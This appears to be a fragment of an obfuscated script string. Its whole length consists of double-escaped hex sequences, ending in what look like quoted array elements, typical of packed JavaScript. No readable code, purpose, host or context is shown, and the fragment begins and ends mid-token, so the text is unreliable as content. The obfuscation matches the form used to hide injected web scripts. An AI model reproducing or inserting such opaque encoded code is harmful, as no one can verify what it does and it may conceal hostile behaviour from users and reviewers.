c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c